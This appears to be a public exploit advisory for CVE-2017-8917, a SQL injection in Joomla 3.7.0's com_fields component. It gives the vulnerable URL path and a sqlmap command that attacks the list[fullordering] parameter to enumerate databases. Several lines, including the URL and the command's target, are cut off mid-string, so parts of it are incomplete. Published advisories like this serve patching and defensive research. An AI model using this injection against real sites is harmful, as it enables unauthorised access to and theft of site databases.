 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulne
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&vie
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fie
--level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)